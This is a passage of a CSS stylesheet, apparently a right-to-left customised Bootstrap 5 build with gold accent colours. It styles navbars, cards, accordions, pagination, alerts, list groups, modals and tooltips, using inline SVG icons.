.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.navbar {position: relative;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;padding-top: .5rem;padding-bottom: .5rem;}
.navbar > .container, .navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {display: flex;flex-wrap: inherit;align-items: center;justify-content: space-between;}
.navbar-brand {padding-top: .3125rem;padding-bottom: .3125rem;margin-left: 1rem;font-size: 1.25rem;white-space: nowrap;}
.navbar-nav {display: flex;flex-direction: column;padding-right: 0;margin-bottom: 0;list-style: none;}
.navbar-nav .nav-link {padding-left: 0;padding-right: 0;}
.navbar-nav .dropdown-menu {position: static;}
.navbar-text {padding-top: .5rem;padding-bottom: .5rem;}
.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center;}
.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0;transition: box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.navbar-toggler {transition: none;}}
.navbar-toggler:hover {text-decoration: none;}
.navbar-toggler:focus {text-decoration: none;outline: 0;box-shadow: 0 0 0 .25rem;}
.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;background-repeat: no-repeat;background-position: center;background-size: 100%;}
.navbar-nav-scroll {max-height: var(--bs-scroll-height,75vh);overflow-y: auto;}
@media (min-width: 576px) {.navbar-expand-sm {flex-wrap: nowrap;justify-content: flex-start;}
	.navbar-expand-sm .navbar-nav {flex-direction: row;}
	.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}
	.navbar-expand-sm .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
	.navbar-expand-sm .navbar-nav-scroll {overflow: visible;}
	.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto;}
	.navbar-expand-sm .navbar-toggler {display: none;}}
@media (min-width: 768px) {.navbar-expand-md {flex-wrap: nowrap;justify-content: flex-start;}
	.navbar-expand-md .navbar-nav {flex-direction: row;}
	.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}
	.navbar-expand-md .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
	.navbar-expand-md .navbar-nav-scroll {overflow: visible;}
	.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto;}
	.navbar-expand-md .navbar-toggler {display: none;}}
@media (min-width: 992px) {.navbar-expand-lg {flex-wrap: nowrap;justify-content: flex-start;}
	.navbar-expand-lg .navbar-nav {flex-direction: row;}
	.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}
	.navbar-expand-lg .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
	.navbar-expand-lg .navbar-nav-scroll {overflow: visible;}
	.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto;}
	.navbar-expand-lg .navbar-toggler {display: none;}}
@media (min-width: 1200px) {.navbar-expand-xl {flex-wrap: nowrap;justify-content: flex-start;}
	.navbar-expand-xl .navbar-nav {flex-direction: row;}
	.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}
	.navbar-expand-xl .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
	.navbar-expand-xl .navbar-nav-scroll {overflow: visible;}
	.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto;}
	.navbar-expand-xl .navbar-toggler {display: none;}}
@media (min-width: 1420px) {.navbar-expand-xxl {flex-wrap: nowrap;justify-content: flex-start;}
	.navbar-expand-xxl .navbar-nav {flex-direction: row;}
	.navbar-expand-xxl .navbar-nav .dropdown-menu {position: absolute;}
	.navbar-expand-xxl .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
	.navbar-expand-xxl .navbar-nav-scroll {overflow: visible;}
	.navbar-expand-xxl .navbar-collapse {display: flex !important;flex-basis: auto;}
	.navbar-expand-xxl .navbar-toggler {display: none;}}
.navbar-expand {flex-wrap: nowrap;justify-content: flex-start;}
.navbar-expand .navbar-nav {flex-direction: row;}
.navbar-expand .navbar-nav .dropdown-menu {position: absolute;}
.navbar-expand .navbar-nav .nav-link {padding-left: .5rem;padding-right: .5rem;}
.navbar-expand .navbar-nav-scroll {overflow: visible;}
.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto;}
.navbar-expand .navbar-toggler {display: none;}
.navbar-light .navbar-brand {color: rgba(0,0,0,.9);}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {color: rgba(0,0,0,.9);}
.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.55);}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {color: rgba(0,0,0,.7);}
.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3);}
.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .nav-link.active {color: rgba(0,0,0,.9);}
.navbar-light .navbar-toggler {color: rgba(0,0,0,.55);border-color: rgba(0,0,0,.1);}
.navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%280, 0, 0, 0.55%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e");}
.navbar-light .navbar-text {color: rgba(0,0,0,.55);}
.navbar-light .navbar-text a, .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {color: rgba(0,0,0,.9);}
.navbar-dark .navbar-brand {color: #fff;}
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {color: #fff;}
.navbar-dark .navbar-nav .nav-link {color: rgba(255,255,255,.55);}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255,255,255,.75);}
.navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255,255,255,.25);}
.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .nav-link.active {color: #fff;}
.navbar-dark .navbar-toggler {color: rgba(255,255,255,.55);border-color: rgba(255,255,255,.1);}
.navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%28255, 255, 255, 0.55%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e");}
.navbar-dark .navbar-text {color: rgba(255,255,255,.55);}
.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {color: #fff;}
.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125);border-radius: 0;}
.card > hr {margin-left: 0;margin-right: 0;}
.card > .list-group {border-top: inherit;border-bottom: inherit;}
.card > .list-group:first-child {border-top-width: 0;border-top-right-radius: 0;border-top-left-radius: 0;}
.card > .list-group:last-child {border-bottom-width: 0;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.card > .card-header + .list-group, .card > .list-group + .card-footer {border-top: 0;}
.card-body {flex: 1 1 auto;padding: 1rem 1rem;}
.card-title {margin-bottom: .5rem;}
.card-subtitle {margin-top: -.25rem;margin-bottom: 0;}
.card-text:last-child {margin-bottom: 0;}
.card-link:hover {text-decoration: none;}
.card-link + .card-link {margin-right: 1rem;}
.card-header {padding: .5rem 1rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125);}
.card-header:first-child {border-radius: 0 0 0 0;}
.card-footer {padding: .5rem 1rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125);}
.card-footer:last-child {border-radius: 0 0 0 0;}
.card-header-tabs {margin-left: -.5rem;margin-bottom: -.5rem;margin-right: -.5rem;border-bottom: 0;}
.card-header-pills {margin-left: -.5rem;margin-right: -.5rem;}
.card-img-overlay {position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 1rem;border-radius: 0;}
.card-img, .card-img-top, .card-img-bottom {width: 100%;}
.card-img, .card-img-top {border-top-right-radius: 0;border-top-left-radius: 0;}
.card-img, .card-img-bottom {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.card-group > .card {margin-bottom: 15px;}
@media (min-width: 576px) {.card-group {display: flex;flex-flow: row wrap;}
	.card-group > .card {flex: 1 0 0%;margin-bottom: 0;}
	.card-group > .card + .card {margin-right: 0;border-right: 0;}
	.card-group > .card:not(:last-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
	.card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header {border-top-left-radius: 0;}
	.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer {border-bottom-left-radius: 0;}
	.card-group > .card:not(:first-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
	.card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header {border-top-right-radius: 0;}
	.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer {border-bottom-right-radius: 0;}}
.accordion-button {position: relative;display: flex;align-items: center;width: 100%;padding: 1rem 1.25rem;font-size: 1rem;color: #212529;text-align: right;background-color: #fff;border: 0;border-radius: 0;overflow-anchor: none;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;}
@media (prefers-reduced-motion: reduce) {.accordion-button {transition: none;}}
.accordion-button:not(.collapsed) {color: #ba985e;background-color: #faf6f0;box-shadow: inset 0 -1px 0 rgba(0,0,0,.125);}
.accordion-button:not(.collapsed)::after {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\' fill=\'%23ba985e\'%3e%3cpath fill-rule=\'evenodd\' d=\'M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z\'/%3e%3c/svg%3e");transform: rotate(-180deg);}
.accordion-button::after {flex-shrink: 0;width: 1.25rem;height: 1.25rem;margin-right: auto;content: "";background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\' fill=\'%23212529\'%3e%3cpath fill-rule=\'evenodd\' d=\'M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z\'/%3e%3c/svg%3e");background-repeat: no-repeat;background-size: 1.25rem;transition: transform .2s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.accordion-button::after {transition: none;}}
.accordion-button:hover {z-index: 2;}
.accordion-button:focus {z-index: 3;border-color: #66afe9;outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.accordion-header {margin-bottom: 0;}
.accordion-item {background-color: #fff;border: 1px solid rgba(0,0,0,.125);}
.accordion-item:first-of-type {border-top-right-radius: 0;border-top-left-radius: 0;}
.accordion-item:first-of-type .accordion-button {border-top-right-radius: 0;border-top-left-radius: 0;}
.accordion-item:not(:first-of-type) {border-top: 0;}
.accordion-item:last-of-type {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.accordion-item:last-of-type .accordion-button.collapsed {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.accordion-item:last-of-type .accordion-collapse {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.accordion-body {padding: 1rem 1.25rem;}
.accordion-flush .accordion-collapse {border-width: 0;}
.accordion-flush .accordion-item {border-left: 0;border-right: 0;border-radius: 0;}
.accordion-flush .accordion-item:first-child {border-top: 0;}
.accordion-flush .accordion-item:last-child {border-bottom: 0;}
.accordion-flush .accordion-item .accordion-button {border-radius: 0;}
.breadcrumb {display: flex;flex-wrap: wrap;padding: 0 0;margin-bottom: 1rem;list-style: none;}
.breadcrumb-item + .breadcrumb-item {padding-right: .5rem;}
.breadcrumb-item + .breadcrumb-item::before {float: right;padding-left: .5rem;color: #6c757d;content: var(--bs-breadcrumb-divider,"/");}
.breadcrumb-item.active {color: #6c757d;}
.pagination {display: flex;padding-right: 0;list-style: none;}
.page-link {position: relative;display: block;color: #cfa968;background-color: #fff;border: 1px solid #ddd;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.page-link {transition: none;}}
.page-link:hover {z-index: 2;color: #a68753;background-color: #e9ecef;border-color: #dee2e6;}
.page-link:focus {z-index: 3;color: #a68753;background-color: #e9ecef;outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.page-item:not(:first-child) .page-link {margin-right: -1px;}
.page-item.active .page-link {z-index: 3;color: #fff;background-color: #cfa968;border-color: #cfa968;}
.page-item.disabled .page-link {color: #6c757d;pointer-events: none;background-color: #fff;border-color: #ddd;}
.page-link {padding: .375rem .75rem;}
.page-item:first-child .page-link {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.page-item:last-child .page-link {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;}
.pagination-lg .page-item:first-child .page-link {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.pagination-lg .page-item:last-child .page-link {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.pagination-sm .page-link {padding: .25rem .5rem;font-size: .875rem;}
.pagination-sm .page-item:first-child .page-link {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.pagination-sm .page-item:last-child .page-link {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.badge {display: inline-block;padding: .35em .65em;font-size: .75em;font-weight: 700;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.alert {position: relative;padding: 1rem 1rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0;}
.alert-heading {color: inherit;}
.alert-link {font-weight: 700;}
.alert-dismissible {padding-left: 3rem;}
.alert-dismissible .btn-close {position: absolute;top: 0;left: 0;z-index: 2;padding: 1.25rem 1rem;}
.alert-primary {color: #7c653e;background-color: #f5eee1;border-color: #f1e5d2;}
.alert-primary .alert-link {color: #635132;}
.alert-secondary {color: #8c8270;background-color: #fbf7f1;border-color: #f9f4eb;}
.alert-secondary .alert-link {color: #70685a;}
.alert-success {color: #2b622b;background-color: #daedda;border-color: #c8e4c8;}
.alert-success .alert-link {color: #224f22;}
.alert-info {color: #377385;background-color: #def2f8;border-color: #ceecf5;}
.alert-info .alert-link {color: #2c5c6b;}
.alert-warning {color: #8e5e18;background-color: #fbebd4;border-color: #fae1bf;}
.alert-warning .alert-link {color: #724b13;}
.alert-danger {color: #7e1e1b;background-color: #f6d6d5;border-color: #f2c2c0;}
.alert-danger .alert-link {color: #651816;}
.alert-light {color: #959596;background-color: #fefefe;border-color: #fdfdfe;}
.alert-light .alert-link {color: #777878;}
.alert-dark {color: #111417;background-color: #d2d3d4;border-color: #bbbcbe;}
.alert-dark .alert-link {color: #0e1013;}
@keyframes progress-bar-stripes {0% {background-position-x: 1rem;}}
.progress {display: flex;height: 1rem;overflow: hidden;font-size: .75rem;background-color: #f5f5f5;border-radius: 0;}
.progress-bar {display: flex;flex-direction: column;justify-content: center;overflow: hidden;color: #fff;text-align: center;white-space: nowrap;background-color: #cfa968;transition: width .6s ease;}
@media (prefers-reduced-motion: reduce) {.progress-bar {transition: none;}}
.progress-bar-striped {background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size: 1rem 1rem;}
.progress-bar-animated {animation: 1s linear infinite progress-bar-stripes;}
@media (prefers-reduced-motion: reduce) {.progress-bar-animated {animation: none;}}
.list-group {display: flex;flex-direction: column;padding-right: 0;margin-bottom: 0;border-radius: 0;}
.list-group-numbered {list-style-type: none;counter-reset: section;}
.list-group-numbered > li::before {content: counters(section,".") ". ";counter-increment: section;}
.list-group-item-action {width: 100%;color: #555;text-align: inherit;}
.list-group-item-action:hover, .list-group-item-action:focus {z-index: 1;color: #555;text-decoration: none;background-color: #f5f5f5;}
.list-group-item-action:active {color: #333;background-color: #e9ecef;}
.list-group-item {position: relative;display: block;padding: .5rem 1rem;color: #212529;background-color: #fff;border: 1px solid #ddd;}
.list-group-item:first-child {border-top-right-radius: inherit;border-top-left-radius: inherit;}
.list-group-item:last-child {border-bottom-left-radius: inherit;border-bottom-right-radius: inherit;}
.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff;}
.list-group-item.active {z-index: 2;color: #fff;background-color: #cfa968;border-color: #cfa968;}
.list-group-item + .list-group-item {border-top-width: 0;}
.list-group-item + .list-group-item.active {margin-top: -1px;border-top-width: 1px;}
.list-group-horizontal {flex-direction: row;}
.list-group-horizontal > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
.list-group-horizontal > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
.list-group-horizontal > .list-group-item.active {margin-top: 0;}
.list-group-horizontal > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
.list-group-horizontal > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}
@media (min-width: 576px) {.list-group-horizontal-sm {flex-direction: row;}
	.list-group-horizontal-sm > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
	.list-group-horizontal-sm > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
	.list-group-horizontal-sm > .list-group-item.active {margin-top: 0;}
	.list-group-horizontal-sm > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
	.list-group-horizontal-sm > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}}
@media (min-width: 768px) {.list-group-horizontal-md {flex-direction: row;}
	.list-group-horizontal-md > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
	.list-group-horizontal-md > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
	.list-group-horizontal-md > .list-group-item.active {margin-top: 0;}
	.list-group-horizontal-md > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
	.list-group-horizontal-md > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}}
@media (min-width: 992px) {.list-group-horizontal-lg {flex-direction: row;}
	.list-group-horizontal-lg > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
	.list-group-horizontal-lg > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
	.list-group-horizontal-lg > .list-group-item.active {margin-top: 0;}
	.list-group-horizontal-lg > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
	.list-group-horizontal-lg > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}}
@media (min-width: 1200px) {.list-group-horizontal-xl {flex-direction: row;}
	.list-group-horizontal-xl > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
	.list-group-horizontal-xl > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
	.list-group-horizontal-xl > .list-group-item.active {margin-top: 0;}
	.list-group-horizontal-xl > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
	.list-group-horizontal-xl > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}}
@media (min-width: 1420px) {.list-group-horizontal-xxl {flex-direction: row;}
	.list-group-horizontal-xxl > .list-group-item:first-child {border-bottom-right-radius: 0;border-top-left-radius: 0;}
	.list-group-horizontal-xxl > .list-group-item:last-child {border-top-left-radius: 0;border-bottom-right-radius: 0;}
	.list-group-horizontal-xxl > .list-group-item.active {margin-top: 0;}
	.list-group-horizontal-xxl > .list-group-item + .list-group-item {border-top-width: 1px;border-right-width: 0;}
	.list-group-horizontal-xxl > .list-group-item + .list-group-item.active {margin-right: -1px;border-right-width: 1px;}}
.list-group-flush {border-radius: 0;}
.list-group-flush > .list-group-item {border-width: 0 0 1px;}
.list-group-flush > .list-group-item:last-child {border-bottom-width: 0;}
.list-group-item-primary {color: #7c653e;background-color: #f5eee1;}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {color: #7c653e;background-color: #ddd6ca;}
.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #7c653e;border-color: #7c653e;}
.list-group-item-secondary {color: #8c8270;background-color: #fbf7f1;}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {color: #8c8270;background-color: #e2dfd9;}
.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #8c8270;border-color: #8c8270;}
.list-group-item-success {color: #2b622b;background-color: #daedda;}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {color: #2b622b;background-color: #c4d5c4;}
.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #2b622b;border-color: #2b622b;}
.list-group-item-info {color: #377385;background-color: #def2f8;}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {color: #377385;background-color: #c8dae0;}
.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #377385;border-color: #377385;}
.list-group-item-warning {color: #8e5e18;background-color: #fbebd4;}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {color: #8e5e18;background-color: #e2d4bf;}
.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #8e5e18;border-color: #8e5e18;}
.list-group-item-danger {color: #7e1e1b;background-color: #f6d6d5;}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {color: #7e1e1b;background-color: #ddc1c0;}
.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #7e1e1b;border-color: #7e1e1b;}
.list-group-item-light {color: #959596;background-color: #fefefe;}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {color: #959596;background-color: #e4e4e5;}
.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #959596;border-color: #959596;}
.list-group-item-dark {color: #111417;background-color: #d2d3d4;}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {color: #111417;background-color: #bdbebf;}
.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #111417;border-color: #111417;}
.btn-close {box-sizing: content-box;width: 1em;height: 1em;padding: .25em .25em;color: #000;background: transparent url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\' fill=\'%23000\'%3e%3cpath d=\'M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z\'/%3e%3c/svg%3e") center/1em auto no-repeat;border: 0;border-radius: 0;opacity: .5;}
.btn-close:hover {color: #000;text-decoration: none;opacity: .75;}
.btn-close:focus {outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);opacity: 1;}
.btn-close:disabled, .btn-close.disabled {pointer-events: none;user-select: none;opacity: .25;}
.btn-close-white {filter: invert(1) grayscale(100%) brightness(200%);}
.toast {width: 350px;max-width: 100%;font-size: .875rem;pointer-events: auto;background-color: rgba(255,255,255,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);border-radius: 0;}
.toast:not(.showing):not(.show) {opacity: 0;}
.toast.hide {display: none;}
.toast-container {width: max-content;max-width: 100%;pointer-events: none;}
.toast-container > :not(:last-child) {margin-bottom: 15px;}
.toast-header {display: flex;align-items: center;padding: .5rem .75rem;color: #6c757d;background-color: rgba(255,255,255,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05);border-top-right-radius: 0;border-top-left-radius: 0;}
.toast-header .btn-close {margin-left: -.375rem;margin-right: .75rem;}
.toast-body {padding: .75rem;word-wrap: break-word;}
.modal {position: fixed;top: 0;right: 0;z-index: 1060;display: none;width: 100%;height: 100%;overflow-x: hidden;overflow-y: auto;outline: 0;}
.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none;}
.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translate(0,-50px);}
@media (prefers-reduced-motion: reduce) {.modal.fade .modal-dialog {transition: none;}}
.modal.show .modal-dialog {transform: none;}
.modal.modal-static .modal-dialog {transform: scale(1.02);}
.modal-dialog-scrollable {height: calc(100% - 1rem);}
.modal-dialog-scrollable .modal-content {max-height: 100%;overflow: hidden;}
.modal-dialog-scrollable .modal-body {overflow-y: auto;}
.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem);}
.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);border-radius: 0;outline: 0;}
.modal-backdrop {position: fixed;top: 0;right: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000;}
.modal-backdrop.fade {opacity: 0;}
.modal-backdrop.show {opacity: .5;}
.modal-header {display: flex;flex-shrink: 0;align-items: center;justify-content: space-between;padding: 1rem 1rem;border-bottom: 1px solid #e5e5e5;border-top-right-radius: 0;border-top-left-radius: 0;}
.modal-header .btn-close {padding: .5rem .5rem;margin: -.5rem auto -.5rem -.5rem;}
.modal-title {margin-bottom: 0;line-height: 1.5;}
.modal-body {position: relative;flex: 1 1 auto;padding: 1rem;}
.modal-footer {display: flex;flex-wrap: wrap;flex-shrink: 0;align-items: center;justify-content: flex-end;padding: .75rem;border-top: 1px solid #e5e5e5;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.modal-footer > * {margin: .25rem;}
@media (min-width: 576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto;}
	.modal-dialog-scrollable {height: calc(100% - 3.5rem);}
	.modal-dialog-centered {min-height: calc(100% - 3.5rem);}
	.modal-sm {max-width: 300px;}}
@media (min-width: 992px) {.modal-lg, .modal-xl {max-width: 800px;}}
@media (min-width: 1200px) {.modal-xl {max-width: 1140px;}}
.modal-fullscreen {width: 100vw;max-width: none;height: 100%;margin: 0;}
.modal-fullscreen .modal-content {height: 100%;border: 0;border-radius: 0;}
.modal-fullscreen .modal-header {border-radius: 0;}
.modal-fullscreen .modal-body {overflow-y: auto;}
.modal-fullscreen .modal-footer {border-radius: 0;}
@media (max-width: 575.98px) {.modal-fullscreen-sm-down {width: 100vw;max-width: none;height: 100%;margin: 0;}
	.modal-fullscreen-sm-down .modal-content {height: 100%;border: 0;border-radius: 0;}
	.modal-fullscreen-sm-down .modal-header {border-radius: 0;}
	.modal-fullscreen-sm-down .modal-body {overflow-y: auto;}
	.modal-fullscreen-sm-down .modal-footer {border-radius: 0;}}
@media (max-width: 767.98px) {.modal-fullscreen-md-down {width: 100vw;max-width: none;height: 100%;margin: 0;}
	.modal-fullscreen-md-down .modal-content {height: 100%;border: 0;border-radius: 0;}
	.modal-fullscreen-md-down .modal-header {border-radius: 0;}
	.modal-fullscreen-md-down .modal-body {overflow-y: auto;}
	.modal-fullscreen-md-down .modal-footer {border-radius: 0;}}
@media (max-width: 991.98px) {.modal-fullscreen-lg-down {width: 100vw;max-width: none;height: 100%;margin: 0;}
	.modal-fullscreen-lg-down .modal-content {height: 100%;border: 0;border-radius: 0;}
	.modal-fullscreen-lg-down .modal-header {border-radius: 0;}
	.modal-fullscreen-lg-down .modal-body {overflow-y: auto;}
	.modal-fullscreen-lg-down .modal-footer {border-radius: 0;}}
@media (max-width: 1199.98px) {.modal-fullscreen-xl-down {width: 100vw;max-width: none;height: 100%;margin: 0;}
	.modal-fullscreen-xl-down .modal-content {height: 100%;border: 0;border-radius: 0;}
	.modal-fullscreen-xl-down .modal-header {border-radius: 0;}
	.modal-fullscreen-xl-down .modal-body {overflow-y: auto;}
	.modal-fullscreen-xl-down .modal-footer {border-radius: 0;}}
@media (max-width: 1419.98px) {.modal-fullscreen-xxl-down {width: 100vw;max-width: none;height: 100%;margin: 0;}
	.modal-fullscreen-xxl-down .modal-content {height: 100%;border: 0;border-radius: 0;}
	.modal-fullscreen-xxl-down .modal-header {border-radius: 0;}
	.modal-fullscreen-xxl-down .modal-body {overflow-y: auto;}
	.modal-fullscreen-xxl-down .modal-footer {border-radius: 0;}}
.tooltip {position: absolute;z-index: 1080;display: block;margin: 0;font-family: var(--bs-font-sans-serif);font-style: normal;font-weight: 400;line-height: 1.5;text-align: right;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .875rem;word-wrap: break-word;opacity: 0;}
.tooltip.show {opacity: .9;}
.tooltip .tooltip-arrow {position: absolute;display: block;width: .8rem;height: .4rem;}
.tooltip .tooltip-arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}
.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {padding: .4rem 0;}
.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {bottom: 0;}
